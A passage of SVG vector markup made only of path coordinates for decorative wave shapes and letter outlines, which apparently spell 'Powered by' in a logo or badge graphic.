				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1l0.1,0.1c0,0,0,0-0.1-0.1
				l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5h-0.1c-0.7,0-1.2,0.6-1.2,1.2
				c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st2" d="M392.4,145.7v0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st2" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st2" d="M392.4,145.5v0.1V145.5z"/>
			<path class="st2" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st2" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
				s0.6-0.1,0.9-0.4l0.1-0.1l0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1v-0.1v-0.1v-0.1v-0.1v-0.1v-0.1v-0.1v-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1l-0.1-0.1l-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st2" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9s0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			s2.3-0.9,3.7-0.9s2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6s1,2.4,1,3.9s-0.3,2.8-1,3.9s-1.5,2-2.7,2.6c-1.1,0.6-2.3,0.9-3.7,0.9
			C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9c0-1.1-0.2-2.1-0.7-2.9
			s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6s-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8s-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3
			c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6s-0.9-2.4-0.9-3.9s0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6s2.3-0.9,3.7-0.9s2.6,0.3,3.6,0.9
			c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4c-0.4-0.7-0.9-1.1-1.6-1.5
			c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6s-0.9-2.4-0.9-3.9s0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6s2.3-0.9,3.7-0.9s2.6,0.3,3.6,0.9
			c1,0.6,1.8,1.4,2.4,2.4s0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4c-0.4-0.7-0.9-1.1-1.6-1.5
			s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6s2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8s1.7,1.2,2.2,2v-7.6h2.4v19.3H278
			v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1s-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6c-0.6-1.1-0.9-2.4-0.9-3.9
			C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6
			c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8s0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9c0.7,0.4,1.5,0.6,2.4,0.6s1.7-0.2,2.4-0.6
			c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6s0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6s-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294v-19.3
			h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8s0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6s1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9C306.1,143.6,305.9,142.7,305.5,141.9z"
			/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6L325.3,137.6L325.3,137.6z"/>
	</g>
</g>
</svg>
